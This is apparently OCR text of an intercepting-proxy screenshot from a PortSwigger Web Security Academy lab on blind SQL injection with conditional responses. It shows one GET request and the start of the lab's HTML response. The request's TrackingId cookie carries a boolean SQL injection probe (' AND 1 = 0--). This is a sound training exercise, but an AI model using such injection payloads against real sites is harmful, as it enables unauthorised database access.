 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ae200430403eae18080805d00a90056.web-security-academy.net
3 Cookie: TrackingId=cbZlwhbH9DSZ2M85' AND 1 = 0--; session=Fdlu4gVefGMfpE3LlGMavWvBRff0fvJY
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae200430403eae18080805d00a90056.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
NO!
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5271
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-resp
onses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
welcome 0 matches